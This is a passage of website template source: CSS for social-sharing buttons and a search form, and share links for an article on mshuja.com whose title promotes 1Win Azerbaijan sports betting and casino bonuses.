            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2F1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=1Win+Azerbaijan+%C4%B0dman+M%C9%99rcl%C9%99ri+v%C9%99+Caisno+sayt%C4%B1+Bonus+al%C4%B1n+Daxil+o&url=https%3A%2F%2Fmshuja.com%2F1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/&amp;media=&description=1Win+Azerbaijan+%C4%B0dman+M%C9%99rcl%C9%99ri+v%C9%99+Caisno+sayt%C4%B1+Bonus+al%C4%B1n+Daxil+o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=1Win+Azerbaijan+%C4%B0dman+M%C9%99rcl%C9%99ri+v%C9%99+Caisno+sayt%C4%B1+Bonus+al%C4%B1n+Daxil+o %0A%0A https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
